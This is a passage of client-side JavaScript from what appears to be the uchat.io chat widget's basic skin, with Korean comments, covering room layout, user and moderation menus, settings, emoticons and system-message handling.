room.skin.menubar.hide();\n			/*\n			if (parseInt($('.menuBar', rooms[room.id].layout).css(\"bottom\")) != 0) {\n				return false;\n				//$('.menuBar', rooms[room.id].layout).animate({\"bottom\": 0}, 'fast');\n				$('.top', rooms[room.id].layout).animate({'marginTop': 0}, 'fast');\n			}\n			*/\n		});\n\n		$('.send', rooms[room.id].layout).click(function() {\n			return send();\n		});\n\n		/*\n			유저 메뉴에서 hover 이벤트\n		*/\n		$('.content', rooms[room.id].layout).on('mouseover', '.nick, a', function() {\n			rooms[room.id].log.temp_scroll_stop = true;\n		}).on('mouseleave', '.nick, a', function() {\n			rooms[room.id].log.temp_scroll_stop = false;\n			room.skin.scrollDown();\n		});\n		$('.latest_chat', rooms[room.id].layout).click(function() {\n			$('.latest_chat', rooms[room.id].layout).hide();\n			rooms[room.id].log.temp_scroll_stop = false;\n			room.setting.data['option.autoScroll'] = 1;\n			room.skin.scrollDown();\n		})\n		/*\n			닉네임 클릭시 메뉴 오픈\n		*/\n		$(rooms[room.id].layout).on('click', '.nick', function(e) {\n\n			var myInfo = room.my;\n			var nick = unescape($(this).attr('nick'));\n			var html = '';\n\n\n			html += '<div style=\"background:white; border:1px solid gray;overfloat:hidden\" class=\"usermenu_popup\">';\n			html += '<div class=\"subject\" nick=\"'+escape(nick)+ '\">'+ text(nick)+ '</div>';\n			/*\n			if( room.my.nick == nick ) {\n				html += '<div class=\"hr\"></div>';\n				html += '<div class=\"group\">';\n				html += '<div class=\"floor right\" kind=\"info\">보기</div>';\n				html += '<div class=\"floor\" kind=\"myInfo\">내정보수정</div>';\n				html += '</div>';\n				if(room.my.auth >= 2) {\n					html += '<div class=\"group\">';\n					html += '<div class=\"floor right\" kind=\"defrozen\">녹이기</div>';\n					html += '<div class=\"floor\" kind=\"frozen\">얼리기</div>';\n					html += '</div>';\n					html += '<div class=\"floor\" kind=\"clearlog\">채팅방 로그 청소</div>';\n\n				} else\n					html += '<div class=\"floor\" kind=\"clearlog\">채팅방 청소</div>';\n				if( room.info['mode'] != MODE_INDI && !room.skin.arguments.hideIndi )\n					html += '<div class=\"floor\" kind=\"individual\">개인채널생성</div>';\n				if( room.my.auth >= 2 ) {\n					html += '<div class=\"floor\" kind=\"logout\">로그아웃</div>';\n				}\n			} else {\n				if(room.my.auth >= 2) {\n					html += '<div class=\"hr\"></div>';\n					html += '<div class=\"floor\" kind=\"info\">유저정보보기</div>';\n\n					if(room.my.auth >= 3) {\n						html += '<div class=\"group\">';\n						html += '<div class=\"floor right\" kind=\"deop\">해제</div>';\n						html += '<div class=\"floor\" kind=\"op\">권한등록</div>';\n						html += '</div>';\n					}\n				}\n				if(room.my.auth >= 2) {\n					html += '<div class=\"hr\"></div>';\n					html += '<div class=\"group\">';\n					html += '<div class=\"floor right\" kind=\"unmute\">해제</div>';\n					html += '<div class=\"floor\" kind=\"mute\">채팅금지</div>';\n					html += '</div>';\n					html += '<div class=\"group\">';\n					html += '<div class=\"floor right\" kind=\"ip\">보기</div>';\n					html += '<div class=\"floor\" kind=\"ban\">아이피차단</div>';\n					html += '</div>';\n				}\n\n				html += '<div class=\"hr\"></div>';\n				html += '<div class=\"group\">';\n				html += '<div class=\"floor right\" kind=\"whisper\">귓속말</div>';\n				html += '<div class=\"floor\" style=\"\" kind=\"call\">호출</div>';\n				html += '</div>';\n\n				html += '<div class=\"group\">';\n				html += '<div class=\"floor right\" kind=\"un_ignore\">해제</div>';\n				html += '<div class=\"floor\" kind=\"ignore\">무시하기</div>';\n				html += '</div>';\n				if(!room.skin.arguments.hideIndi)\n					html += '<div class=\"floor\" kind=\"individual\">개인채널초대</div>';				\n			}\n			*/\n			/*\n			if(room.my.auth < 2) {\n				html += '<div class=\"floor\" kind=\"report\">신고하기</div>';\n			}\n			*/\n			/*\n			if(room.my.auth >= 3) {\n				html += '<div class=\"floor\" kind=\"op\">관리자 임명</div>';\n			}*/\n			//html += room.skin.userMenu.print(nick);\n			html += '</div>';\n			html = $(html).append($('<div />').addClass('scrollable').append(room.skin.userMenu.print(nick)));\n\n			popup.add(html, 'userMenu', function(layer, pb, pu) {\n\n				var x = e.pageX;\n				var y = e.pageY;\n\n				/* ie7 에서 wrap 의 넓이가 안정해지면 자식객체가 width 를 100% 으로 써버림 (float:right 하는순간 width 100%)\n				if(pu.outerWidth() < 120)\n					pu.width(120);\n					*/\n				pu.width(120);\n				if( x < 0 )\n					x = 0;\n				if( x > $('body').width() - pu.outerWidth())\n					x = $('body').width() - pu.outerWidth();\n				if( y > $('body').height() - pu.outerHeight()) {\n					y = $('body').height() - pu.outerHeight() - 10;\n				}\n				pu.css(\"top\", y).css(\"left\", x);\n				pu.on('mouseover', '.floor', function(e) {\n					$(this).addClass('hover');\n				});\n				pu.on('mouseleave', '.floor', function() {\n					$(this).removeClass('hover');\n				});\n				pb.one('click', layer.close);\n				pu.on('click', '.floor', layer.close);\n			});\n\n		});\n		function initSetting() {\n			$('.settingContent>.pack', rooms[room.id].layout).hide();\n			var setting = room.setting.data;\n			var labels = $('.settingContent div.floor', rooms[room.id].layout);\n			for (var i in setting) {\n				if (setting[i]) {\n					labels.filter('[kind=\"' + i + '\"]').find('input[type=checkbox]').attr('checked', 'checked');\n				}\n			}\n			if(room.info['frozen'])\n				labels.filter('[kind=\"frozen\"]').find('input[type=checkbox]').attr('checked', 'checked');\n\n			if(room.my.auth >= AUTH_SUBADMIN)\n				$('.settingContent .onlyadmin', rooms[room.id].layout).show();\n		/*, function () {\n				$('.settingContent input[type=checkbox]', rooms[room.id].layout).each(function (index) {\n					room.option.set($(this).attr('kind'), $(this)[0].checked);\n				});\n			});\n			*/\n		}\n		function showSetting(e) {\n			if($('.settingBackground', rooms[room.id].layout).not(':visible')) {\n				initSetting();\n				rooms[room.id].dom.settingBG.show();\n				rooms[room.id].dom.setting.show();\n				if(rooms[room.id].dom.wrap.height()-e.pageY-20 < rooms[room.id].dom.setting.height()) {\n					rooms[room.id].dom.setting.find('.scrollable').height(rooms[room.id].dom.wrap.height()-e.pageY-20 - rooms[room.id].dom.setting.find('>.title').height());\n						\n				}\n				rooms[room.id].dom.setting.css({top: e.pageY + 10, left:e.pageX - rooms[room.id].dom.setting.outerWidth(true), 'maxHeight': rooms[room.id].dom.wrap.height()-e.pageY-20});\n			}\n\n\n		}\n		function hideSetting() {\n			if($('.settingBackground', rooms[room.id].layout).is(':visible')) {\n				rooms[room.id].dom.settingBG.hide();\n				rooms[room.id].dom.setting.hide();\n			}\n		}\n		$('.settingContent', rooms[room.id].layout).on('click', '.subject', function (index) {\n			$('.settingContent .pack', rooms[room.id].layout).eq($(this).index(\".settingContent .subject\")).toggle();\n		});\n		$('.settingContent', rooms[room.id].layout).on('click', '.my_information', function () {\n			popup.prompt('나의 정보', '닉네임', room.my.nick, function(data) { \n				if(data) {\n					commandSwitch(room, ['nick', data ]);\n					hideSetting();\n				}\n			});\n		});\n\n\n		$('.settingContent', rooms[room.id].layout).on('click', 'div.floor', function(e) {\n			if($(e.target).is('label')) {\n				switch($(this).attr('kind')) {\n					case 'frozen':\n						if( !$(this).find('input[type=checkbox]').is(':checked') ) // 클릭하는 순간에는 변경되기 전이므로 반대로 한다.\n							commandSwitch( room, [ 'frozen' ] );\n						else\n							commandSwitch( room, [ 'defrozen' ] );\n						break;\n					case 'clearLog':\n						commandSwitch( room, [ 'clearLog' ] );\n						break;\n					default:\n						room.setting.data[$(this).attr('kind')] = $(this).find('input[type=checkbox]').is(':checked')?0:1;  // 클릭하는 순간에는 변경되기 전이므로 반대로 한다.\n						room.setting.save();\n				}\n			}\n			//e.stopPropagation(); e.preventDefault();\n		});\n\n		$('.countWrap', rooms[room.id].layout).click(rooms[room.id].userListDom.toggle);\n\n\n		$('.new_popup', rooms[room.id].layout).click(function() {\n			commandSwitch(room, ['popup']);\n		});\n\n		$('.uchat_info', rooms[room.id].layout).click(function() {\n			popup.alert('', $('#uchat_info').html());\n		});\n\n		$('.login', rooms[room.id].layout).click(function() {\n			popup.password('관리자 로그인', '패스워드', '', function(data) {\n				if(data)\n					room.action.command('login', data);\n				hideSetting();\n			});\n		});\n		if(room.skin.arguments.hideEmoticon) $('.emoticon', rooms[room.id].layout).hide();\n		$(rooms[room.id].layout).on('click', '.room_setting', function() {\n			room.action.command(\"adminPage\");\n		});\n		rooms[room.id].layout.on('click', '.emoticon', function(event) {\n			if(room.skin.arguments.hideEmoticon) return false;\n			popup.add($('#emoticon_popup').html(), 'emoticon_popup', function(layer, pb, pu) {\n				/*\n				pu.find('input:first').focus();\n				pu.find(\".nickname\").val(room.my.nick);\n				*/\n\n				var x = event.pageX;\n				var y = event.pageY;\n\n				/* ie7 에서 wrap 의 넓이가 안정해지면 자식객체가 width 를 100% 으로 써버림 (float:right 하는순간 width 100%)\n				if(pu.outerWidth() < 120)\n					pu.width(120);\n					*/\n				pu.width($('body').width() < 200? $('body').width():200);\n				if( x < 0 )\n					x = 0;\n				if( x > $('body').width() - pu.outerWidth())\n					x = $('body').width() - pu.outerWidth();\n				if( y > $('body').height() - pu.outerHeight())\n					y = $('body').height() - pu.outerHeight();\n				pu.css(\"top\", y).css(\"left\", x);\n				\n				var html = '';\n\n				for(var i =1; i <= 127; i++) {\n					html += '<img src=\"//emoticon.uchat.io/emoticon/onionhead/'+leadingZeros(i, 3)+'.gif\" code=\"onionhead|'+leadingZeros(i, 3)+'.gif\">';\n				}\n\n				pu.find('.emoticon_middle').html(html);\n				pb.on('click', function() {\n					layer.close();\n				});\n				pu.on('click', 'img', function() {\n					$('.chatInput', rooms[room.id].layout).append('<img src=\"'+$(this).attr('src')+'\">');\n					var el = $('.chatInput', rooms[room.id].layout)[0];\n					el.focus();\n					if (typeof window.getSelection != \"undefined\"\n							&& typeof document.createRange != \"undefined\") {\n						var range = document.createRange();\n						range.selectNodeContents(el);\n						range.collapse(false);\n						var sel = window.getSelection();\n						sel.removeAllRanges();\n						sel.addRange(range);\n					} else if (typeof document.body.createTextRange != \"undefined\") {\n						var textRange = document.body.createTextRange();\n						textRange.moveToElementText(el);\n						textRange.collapse(false);\n						textRange.select();\n					}\n					rooms[room.id].textarea_reload();\n					layer.close();\n\n				});\n				/*\n				pu.one('click', '.ok', function() {\n					//alert('오케이');\n					commandSwitch(room, ['nick', pu.find(\".nickname\").val() ]);\n					layer.close();\n					hideSetting();\n				}).one('click', '.cancel', function() {\n					//alert('거절');\n					layer.close();\n					hideSetting();\n				});\n				*/\n			});\n		});\n	});\n\n}\n\n\nfunction allot(str, data) {\n	for( var i in data ) {\n		if (!data.hasOwnProperty(i) || typeof(data[i]) === 'undefined') {\n			continue;\n		}\n		str = str.replace(new RegExp(\"{\"+i+\"}\", \"gi\"), data[i].replace(\"'\", '&#39;').replace('\"', '&quot;'));\n	}\n	return str;\n}\n\nfunction allot2(str, data) {\n	if(!str)\n		return '';\n	for(var i in data) {\n		str = str.replace('{'+i+'}', data[i]);\n	}\n	return str;\n}\nfunction imageMaker ( data, alt ) {\n	var result = '';\n	if(data)\n		result = '<img src=\"'+encodeURI(data)+'\"'+(alt?' alt=\"'+(alt.replace(/\"/gi, '&quot;'))+'\"':'')+'>';\n	return result;\n}\n\nfunction icons_parsing(data) {\n	var icon_set = data.split('@');\n	var icons_front_arr = (icon_set[0]||'').split(','); // 닉콘 앞 아이콘들\n	var icons_back_arr = (icon_set[1]||'').split(','); // 닉콘 뒤 아이콘들\n	var icons_front = '';\n	var icons_back = '';\n	for(var i = 0; i<icons_front_arr.length; i++)\n		if(icons_front_arr[i])\n			icons_front += imageMaker(icons_front_arr[i])+'&nbsp;';\n\n	for(var i = 0; i<icons_back_arr.length; i++) {\n		if(icons_back_arr[i])\n			icons_back += '&nbsp;'+imageMaker(icons_back_arr[i]);\n	}\n	return [icons_front, icons_back];\n}\n\nfunction userFloorMaker( data ) {\n	var html = '';\n	var auth = '';\n	var title = '';\n	var addClass = '';\n	switch(data['auth']) {\n		case 3:\n			title = ' <img src=\"//client.uchat.io/skin/basic/img/crown-icon.gif\">';\n			break;\n		case 2:\n			title = ' <img src=\"//client.uchat.io/skin/basic/img/crown-icon-s.gif\">';\n			break;\n		case 1:\n			title = '';\n			break;\n		case 0:\n			title = '';\n			break;\n	}\n\n	if(data['mute'])\n		addClass += 'mute';\n\n	var icon_set = icons_parsing(data['icons']);\n\n	if(data['nickcon']) {\n		var nickcon = imageMaker(data['nickcon'], data['nick']);\n	}\n\n	var html = [\"<div class='userFloor nick \", addClass, \"' nick='\", escape(data['nick']), \"' title='\", text(data['nick']).replace(/'/gi, '&#39;'), \" - {ago}\", \"' created='\", data['time'], \"'>\", icon_set[0], \"<span>\", nickcon?nickcon:text(data['nick']), \"</span>\", icon_set[1], title, '</div>'];\n\n	return html.join('');\n}\n\nfunction userFloorSend(room, html, data ) {\n	var auth = 0;\n	switch(data['auth']) {\n		case 3:\n			auth = 'admin';\n			break;\n		case 2:\n			auth = 'subadmin';\n			break;\n		case 1:\n			auth = 'member';\n			break;\n		case 0:\n			auth = 'guest';\n			break;\n	}\n	if(room.my.nick == data['nick'])\n		$('.userList .i', rooms[room.id].layout).html(html);\n	else\n		$('.userList .'+auth+'-list', rooms[room.id].layout).append(html);\n	rooms[room.id].dom.userList.nanoScroller();\n}\n\nfunction userAdd ( room, data ) {\n	if(!$('.userFloor[nick=\"'+escape(data['nick'])+'\"]', rooms[room.id].layout)[0]) {\n		userFloorSend(room, userFloorMaker(data), data);\n	}\n}\nfunction system(target, room, type, data) {\n	if(type != 'notice' && type != 'toplayer') {\n		data = text(data);\n	}\n	switch(type) {\n		case 'invite':\n			var result = $('<div>');\n			if(room.skin.arguments.hideIndi) break;\n			if(started_time >= new Date().getTime() - 1000)\n				target.append('<div class=\"line system\" data-tiptext=\"{ago}\" created=\"'+Uchat.getServerSecond()+'\">'+allot2(room.language.system[type], data)+'</div>');\n			else {\n				popup.confirm('개인채널 초대', data[0]+'님이 개인채널에 초대하였습니다. ', function(result) {\n					if(result) {\n						room.action.command('individual', data[2]);\n					}\n				});\n\n				if(\"Notification\" in window) {\n					var options = {\n						body : data[0]+'님이 개인채널에 초대하였습니다. '\n					};\n					var notification = new Notification(\"개인채널 초대\", options);\n					notification.onclick = function() {\n						parent.focus();\n						this.close();\n					};\n\n				}\n			}\n			break;\n		case 'frozen':\n			$(rooms[room.id].layout).addClass('frozen');\n			target.append('<div class=\"line system\" data-tiptext=\"{ago}\" created=\"'+Uchat.getServerSecond()/1000+'\">'+allot2(room.language.system[type], data)+'</div>');\n			break;\n		case 'defrozen':\n			$(rooms[room.id].layout).removeClass('frozen');\n			target.append('<div class=\"line system\" data-tiptext=\"{ago}\" created=\"'+Uchat.getServerSecond()/1000+'\">'+allot2(room.language.system[type], data)+'</div>');\n			break;\n		case 'user_info':\n			popup.alert('유저정보', allot2(room.language.system[type], data), function(pb, pu) {\n			});\n			break;\n		case 'from_call':\n			if(room.setting.data['sound.call'] && started_time < new Date().getTime() - 1000) {\n				rooms[room.id].dom.content_target.append(sound('//client.uchat.io/skin/basic/sound/di_sound'));\n			}\n			\n			if(started_time >= new Date().getTime() - 1000) {\n				target.append('<div class=\"line system\" data-tiptext=\"{ago}\" created=\"'+Uchat.getServerSecond()/1000+'\">'+allot2(room.language.system[type], data)+'</div>');\n			} else {\n				popup.alert('호출', allot2(room.language.system[type], data), function(pb, pu) {});\n				if(\"Notification\" in window) {\n					var options = {\n						body : allot2(room.language.system[type], data)\n					};\n					var notification = new Notification(\"호출\", options);\n					notification.onclick = function() {\n						parent.focus();\n						this.close();\n					};\n				}\n			}\n			\n			break;\n		case 'toplayer':\n			var timeout = 0;\n			if(data[4])\n				timeout = data[4]*1000 - room.now();\n			if(data[5] > 0 && (data[4] == 0 || (timeout > 0  && data[5]*1000 < timeout )))\n				timeout = data[5]*1000;\n			room.top_layer.add(allot2(room.language.system[type], data), data[1], data[2], timeout, data[6], data[7]);\n			break;\n		case 'changed_nick':\n			if(room.skin.arguments.hideNickChange)\n				return false;\n		default:\n			target.append('<div class=\"line system\" data-tiptext=\"{ago}\" created=\"'+Uchat.getServerSecond()/1000+'\">'+allot2(room.language.system[type], data)+'</div>');\n			break;\n	}\n	room.skin.scrollDown();\n}\n\nUchat.on('creation', function(room) {\n	//console.log('★★', room.setting.data);\n	rooms[room.id] = this_room= {room:room, log : {}};\n	rooms[room.id].layout = $($('#room_layout').html());\n	// 리포팅\n	room.reporting_timer = setTimeout(function( ) { \n		room.action.report();\n	}, 5000);\n	\n	room.language.system['channel_made'] = '<div class=\"background-1\">채널 채팅방을 생성하셨습니다. <br>오른쪽 <div class=\"room_setting\" style=\"display:inline-block;\"><img src=\"//client.uchat.io/skin/basic/img/black/setting.png\" width=\"16\" alt=\"\"></div>를 클릭하여 채팅방 관리자 로그인 비밀번호를 설정해주세요.<br>관리자 로그인 비밀번호가 설정되어있지 않으면 채팅방에 아무도 없을때 모든 설정이 날라가고 새로운 접속자에게 권한이 넘어갑니다.<br>채팅방 관리자는 이 채팅방의 모든 권한을 가질 수 있습니다.<br>남에게 알려주지 마시고 쉬운 비밀번호로 설정하지 마세요.<br>관리자 로그인 비밀번호가 있더라도 2주동안 아무도 접속하지 않으면 채팅방이 자동 소멸됩니다.</div>';\n\n	$('body').append(rooms[room.id].layout);\n	room.skin.arguments.defaultColor = room.skin.arguments.defaultColor ? room.skin.arguments.defaultColor : isWhiteness(room.skin.arguments.middleBGColor || room.skin.arguments.defaultBGColor || '#ffffff') ? '#333333' : '#cccccc';\n	layout_init(room);\n\n	room.setting.data['option.autoScroll'] = 1;\n	rooms[room.id].log.temp_scroll_stop = 0;\n\n	rooms[room.id].log.chat = [];\n	rooms[room.id].log.now_chat = -1;\n\n	if(room.skin.arguments.hideUserCount) $('.countWrap', rooms[room.id].layout).remove();\n	room.setting.init({\n		'style.color': room.skin.arguments.defaultColor\n		, 'style.bold': false\n		, 'style.italic': false\n		, 'style.underline': false\n		, 'sound.call': true\n		, 'sound.invite': true\n		, 'sound.joinout': false\n		, 'access.call': true\n		, 'access.whisper': true\n		, 'access.invite': true\n		, 'access.joinout': false\n		, 'option.oldChatRemove': 200\n		, 'option.autoScroll': 1\n	});\n	/* 이미지 로드되면 스크롤 내리기 */\n	if(window.addEventListener)\n		room.skin.dom.wrap[0].addEventListener('load', function(event){\n			if( event.target.tagName == 'IMG')\n				room.skin.scrollDown();\n		}, true);\n\n	/* skin 함수 시작 */\n	room.skin.window = window;\n	room.skin.document = document;\n	room.skin.popup = popup;\n	room.skin.userMenu = new ( function userMenu_module() { \n		this.list = [];\n		\n		this.add = function( data ) {\n			if(!data.id) return false;\n			for(var i =0, l=this.list.length; i<l; i++) {\n				if(this.list[i].id == data.id)\n					return false;\n			}\n			data.layout = $('<div />').addClass('floor').text(data.text);\n			this.list.push(data);\n		}\n\n		this.group = function( data1, data2 ) { \n			data1.layout = $('<div />').addClass('floor').text(data1.text);\n			data2.layout = $('<div />').addClass('floor right').text(data2.text);\n\n			this.list.push( [data1, data2] );\n		}\n\n		this.hr = function( data ) { \n			if(!data) data = {};\n			data.id = 'hr';\n			data.layout = $('<div class=\"hr\"></div>');\n			this.list.push(data);\n		}\n\n		this.remove = function( id ) {\n			if(!id) return false;\n			var i = this.list.length;\n			while(i--) {\n				if(isArray(this.list[i])) {\n					if(this.list[i][1] && this.list[i][1].id == id)\n						this.list[i].splice(1, 1);\n					if(this.list[i][0] && this.list[i][0].id == id)\n						this.list[i].splice(0, 1);\n					if(this.list[i].length == 0)\n						this.list.splice(i, 1);\n				} else {\n					if(this.list[i].id == id)\n						this.list.splice(i, 1);\n				}\n\n			}\n		}\n\n		this.print = function ( target ) {\n			var result = [];\n			var self = this;\n			for(var i = 0, l = this.list.length; i<l; i++) {\n				if(isArray(this.list[i])) {\n					var group_tmp = $('<div />').addClass('group');\n					if(checkCondition(this.list[i][1], room, {target : target})) {\n						result.push(onClick(this.list[i][1]));\n					}\n					if(checkCondition(this.list[i][0], room, {target : target})) {\n						result.push(onClick(this.list[i][0]));\n					}\n					if(group_tmp.find('div').length > 0) {\n						result.push(group_tmp);\n					}\n\n				} else {\n					if(checkCondition(this.list[i], room, {target : target})) {\n						result.push(onClick(this.list[i]));\n					}\n				}\n			}\n			return result;\n		}\n\n		function checkCondition( fn, room, data ) {\n			if(fn && fn.condition && fn.condition(room, data) === false)\n				return false;\n			else\n				return true;\n\n		}\n\n		function onClick(data) {\n			if(!data) return ;\n			return data.layout.click(function(e) {\n				data.onClick && data.onClick( room,  {event:e, id:data.id, target:unescape($('#popupWrap').find('.subject').attr('nick'))});\n			});\n		}\n\n	})();\n	var userMenuOnClick = function ( room, data ) {\n		commandSwitch(room, [data.id, data.target]);\n	}\n	room.skin.userMenu.hr();\n	room.skin.userMenu.group( { \n		id : 'myInfo'\n		, text : '내정보수정'\n		, condition : function ( room, data ) {\n			if(room.my.nick != data.target) return false;\n		}\n		, onClick : userMenuOnClick\n	}, { \n		id : 'info'\n		, text : '보기'\n		, condition : function ( room, data ) {\n			if(room.my.nick != data.target) return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n\n	room.skin.userMenu.group( {\n		id : 'frozen'\n		, text : '얼리기'\n		, condition : function ( room, data ) { \n			if(room.my.nick != data.target || room.my.auth < 2) return false;\n		}\n		, onClick : userMenuOnClick\n	}, {\n		id : 'defrozen'\n		, text : '녹이기'\n		, condition : function ( room, data ) { \n			if(room.my.nick != data.target || room.my.auth < 2) return false;\n		}\n		, onClick : userMenuOnClick\n	});\n	room.skin.userMenu.add( {\n		id : 'clearlog'\n		, text : '채팅방 로그 청소'\n		, condition : function ( room, data ) { \n			if(room.my.nick != data.target || room.my.auth < 2) return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.add( {\n		id : 'clearlog'\n		, text : '채팅방 청소'\n		, condition : function ( room, data ) { \n			if(room.my.nick == data.target)\n				if(room.my.auth < 2)\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.add( {\n		id : 'individual'\n		, text : '개인채널생성'\n		, condition : function ( room, data ) { \n			if(room.my.nick == data.target)\n				if( room.info['mode'] != MODE_INDI && !room.skin.arguments.hideIndi )\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.add( {\n		id : 'logout'\n		, text : '로그아웃'\n		, condition : function ( room, data ) { \n			if(room.my.nick == data.target)\n				if( room.my.auth >= 2 ) \n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.hr( { \n		condition : function ( room, data ) {\n			if(room.my.auth >= 2)\n				return true;\n			return false;\n		}\n	} );\n	room.skin.userMenu.add( {\n		id : 'info'\n		, text : '유저정보보기'\n		, condition : function ( room, data ) { \n			if( room.my.nick != data.target)\n				if( room.my.auth >= 2 ) \n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.group( {\n		id : 'op'\n		, text : '권한등록'\n		, condition : function ( room, data ) {\n			if( room.my.nick != data.target ) \n				if( room.my.auth >= 3 )\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	}, {\n		id : 'deop'\n		, text: '해제'\n		, condition : function ( room, data ) {\n			if( room.my.nick != data.target ) \n				if ( room.my.auth >= 3 ) \n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.hr( { \n		condition : function( room, data ) {\n			if(room.my.nick != data.target ) \n				if(room.my.auth >=2 )\n					return true;\n			return false;\n		}\n	} );\n	room.skin.userMenu.group( {\n		id : 'mute'\n		, text : '채팅금지'\n		, condition : function ( room, data ) {\n			if( room.my.nick != data.target) \n				if( room.my.auth >= 2 )\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	}, {\n		id: 'unmute'\n		, text: \"해제\"\n		, condition : function ( room, data ) {\n			if(room.my.nick != data.target)\n				if( room.my.auth >= 2 )\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.group ( {\n		id : 'ban'\n		, text : '아이피차단'\n		, condition : function ( room, data ) {\n			if(room.my.nick != data.target)\n				if(room.my.auth >= 2)\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	}, {\n		id : 'ip'\n		, text : '보기'\n		, condition : function ( room, data ) {\n			if(room.my.nick != data.target )\n				if(room.my.auth >= 2)\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.hr( { \n		condition : function( room, data ) {\n			if(room.my.nick != data.target )\n				return true;\n			return false;\n		}\n	} );\n	room.skin.userMenu.group( { \n		id : 'call'\n		, text : '호출'\n		, condition : function ( room, data ) { \n			if(room.my.nick != data.target) \n				return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	}, {\n		id : 'whisper'\n		, text : '귓속말'\n		, condition : function( room, data ) { \n			if(room.my.nick != data.target) \n				return true;\n			return false;\n		}\n		, onClick : function( room, data ) {\n	   		whisper.add(unescape(data.target));\n	   		$('.chatInput', rooms[room.id].layout).focus();\n	   	}\n	});\n	room.skin.userMenu.group( { \n		id : 'ignore'\n		, text : '무시하기'\n		, condition : function( room, data ) {\n			if( room.my.nick != data.target) {\n				return true;\n			}\n			return false;\n		}\n		, onClick : userMenuOnClick\n	}, {\n		id : 'un_ignore'\n		, text : '해제'\n		, condition : function( room, data ) {\n			if( room.my.nick != data.target ) {\n				return true;\n			} else { \n				return false; \n			}\n		}\n		, onClick : userMenuOnClick\n	} );\n	room.skin.userMenu.add({\n		id: 'report'\n		, text: '신고하기'\n		, condition: function (room, data) {\n			if(room.my.nick != data.target)\n				return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	});\n	room.skin.userMenu.add( {\n		id : 'invite'\n		, text : '개인채널초대'\n		, condition : function ( room, data ) {\n			if(room.my.nick != data.target)\n				if(!room.skin.arguments.hideIndi)\n					return true;\n			return false;\n		}\n		, onClick : userMenuOnClick\n	} );\n\n\n	room.skin.menubar = new (function menubar_module() {\n		this.list = [];\n		this.menubar = $('.menuBar', rooms[room.id].layout);\n		this.room = room;\n\n		this.add = function(data) {\n			if(!data.id) return false;\n\n			for(var i = 0, l= this.list.length; i<l; i++){\n				if (this.list[i].id == data.id) {\n					return false;\n				}\n			}\n			if(data.html) {\n				data.layout = $(data.html);\n			} else {\n				data.layout = $('<div />');\n			} \n			\n			data.layout.attr('title', data.title || '').addClass('menu-style').addClass('menubar-'+data.id).on('change click', function(e) {\n				data.event = e;\n				data.onClick && data.onClick(room, data); \n			}).data('menuId', data.id); \n			if(data.icon)\n				data.layout.css('backgroundImage', 'url('+data.icon+')');\n			this.list.push(data);\n			return true;\n		}\n\n		this.remove = function (id) {\n			var i = this.list.length;\n			while(i--) {\n				if(this.list[i].id == id) {\n\n					this.list[i].beforeUnload && this.list[i].beforeUnload();\n					this.menubar.find('.menubar-'+i).remove();\n					this.list[i].afterUnload && this.list[i].afterUnload();\n					this.list.splice(i, 1);\n				}\n			}\n			\n			return true;\n		}\n\n		this.refresh = function () {\n			var self = this;\n			for(var i = 0, l= this.list.length; i<l; i++) {\n				var data = this.list[i];\n				if(this.menubar.find('.menubar-'+this.list[i].id).length > 0) {\n					if(this.list[i].condition && this.list[i].condition( room, this.list[i] ) === false) { //삭제시작\n						this.remove(data.id);\n					}\n				} else { \n					if(this.list[i].condition && this.list[i].condition( room, this.list[i] ) === false) { // 조건이 안됨\n						continue;\n					} else { \n						if(!this.list[i].beforeLoad || this.list[i].beforeLoad && this.list[i].beforeLoad(room, data) !== false) {\n							this.menubar.append(this.list[i].layout);\n							this.list[i].afterLoad && this.list[i].afterLoad(room, data);\n						}\n					}\n				}\n			}\n\n			$(window).resize();\n		}\n\n		this.hide = function () {\n			if(this.menubar.is(':visible')) {\n				this.menubar.hide();\n				$(window).resize();\n			}\n		}\n\n		this.show  = function () {\n			if(this.menubar.not(':visible')) {\n				this.menubar.show();\n				$(window).resize();\n			}\n		}\n\n		this.toggle = function() {\n			if(this.menubar.is(':visible'))\n				this.hide();\n			else\n				this.show();\n		}\n		\n	})();\n\n	room.skin.menubar.add( { // 스크롤 등록\n		id : 'scroll'\n		, title : '스크롤 고정'\n		, icon : '//client.uchat.io/skin/basic/img/scroll.png'\n		, beforeLoad : function( room, data ) {\n			var self = this;\n			data.layout.css({\n				'backgroundPositionY' : '-4px'\n				, 'float' : 'right'\n				, 'margin' : 0\n			});\n			rooms[room.id].dom.content.find('.content').on(\"scroll\", function(e){\n				if(tooltip) tooltip.hide();\n				if(rooms[room.id].log.temp_scroll_stop)\n					return false;\n				if ($(this).height() + this.scrollTop >= this.scrollHeight-30){\n					$('.latest_chat', rooms[room.id].layout).hide();\n					if (room.setting.data['option.autoScroll'] !== 1) {\n						room.setting.data['option.autoScroll'] = 1;\n					}\n				} else {\n					if (room.setting.data['option.autoScroll'] === 1) {\n						room.setting.data['option.autoScroll'] = 0;\n					}\n				}\n				self.refresh(room, data);\n			});\n			return true;\n		}\n		, onClick : function( room , data ) {\n			if(room.setting.data['option.autoScroll']) {\n				room.setting.data['option.autoScroll'] = 0;\n			} else {\n				room.setting.data['option.autoScroll'] = 1;\n			}\n\n			this.refresh(room, data);\n		}\n		, afterLoad : function( room, data ) {\n		}\n		, refresh : function( room, data ) { \n			if(room.setting.data['option.autoScroll']) { \n				data.layout.css(\"backgroundPositionX\", '0');\n			} else { \n				data.layout.css(\"backgroundPositionX\", '100%');\n			}\n		}\n	} );\n\n	room.skin.menubar.add( { // bold 등록\n		id : 'bold'\n		, title : '굵게'\n		, condition : function ( room, data ) { \n			if(!room.info['font']) return false;\n		}\n		, beforeLoad : function( room, data ) {\n			var url = '';\n			